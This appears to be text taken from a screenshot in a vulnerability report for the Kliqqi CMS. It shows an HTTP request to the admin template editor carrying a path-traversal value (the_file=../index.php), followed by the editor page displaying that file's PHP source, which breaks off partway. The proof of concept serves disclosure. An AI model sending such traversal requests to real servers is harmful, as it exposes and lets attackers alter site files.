 POST /admin/admin_editor.php HTTP/1.1
Host: kliqqi
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://kliqqi
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://kliqqi/admin/admin_editor.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=
mnm_user=Admin; mnm_key=
Connection: close
the_file=..%2Findex.php&open=Open
<!-- template_editor.tpl -->
<legend>Template Editor</legend>
<h3>File Opened</h3>
<form action="" method="post" onsubmit="if (this.updatedfile.value!='' || confirm('Are you sure
you want to save this as an empty file?')) this.isempty.value=1; else return false;">
<input type="hidden" name="the_file2" value="../index.php" />
<p><strong>Currently open: ../index.php</strong></p>
<textarea rows="30" class="col-md-12" id="editor" name="updatedfile">&lt;?php
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
/* If the URL is too verbose (specifying index.php or page 1), then, of course
* we just want the main page, which defaults to page 1 anyway. */
$url = parse_url ($_SERVER['REQUEST_URI']);
if (strpos($_SERVER['REQUEST_URI'],'index.php') !== false || ( isset ($_GET['page']) &amp;&amp; $_GET['page'] ==
1))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
$_SERVER['QUERY_STRING'] = str_replace('page=1','',$_SERVER['QUERY_STRING']);
header (&quot;Location: ./&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
elseif (str_ends_with($url['path'], '/page/1') || str_ends_with($url['path'], '/page/1/'))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
header (&quot;Location: ../&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
include_once('internal/Smarty.class.php');
$main_smarty = new Smarty;
include('config.php');
include(mnminclude.'html1.php');
include(mnminclude.'link.php');
include(mnminclude.'tags.php');
include(mnminclude.'search.php');